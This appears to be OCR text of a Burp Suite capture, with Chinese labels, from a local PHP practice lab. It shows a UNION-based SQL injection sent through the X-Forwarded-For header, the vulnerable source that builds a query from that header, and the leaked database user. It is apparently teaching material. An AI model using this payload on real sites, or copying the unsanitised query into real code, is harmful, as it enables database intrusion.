 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /www.phpsec.com/sql/sql13.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 X-FORWARDED-FOR : 111.111.111' union select 1,2,user()#
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : zh-CN,zh;q=0.9
16 Connection : close
17
18
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
$id = getip(); //关键函数 , 从 请求头的 X-FORWARDED-FOR 里
获取 ip
$sql= "select * from news where id='$id'"; // 查询结果
echo $sql;
echo "<br>";
if (!$result = $conn->query($sql)) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id='111.111.111' union select 1,2,user()#'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "root@localhost"
}